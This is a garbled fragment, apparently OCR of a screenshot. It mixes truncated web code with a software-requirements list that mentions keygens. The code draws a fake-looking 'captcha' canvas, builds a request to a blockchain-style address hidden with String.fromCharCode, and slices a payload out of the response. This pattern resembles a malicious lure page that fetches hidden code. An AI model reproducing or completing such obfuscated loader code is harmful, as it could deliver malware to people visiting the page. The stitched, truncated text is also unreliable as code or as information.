
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
Dual-core for keygens
RAM:
4 GB for tools
Disk space:
64 GB required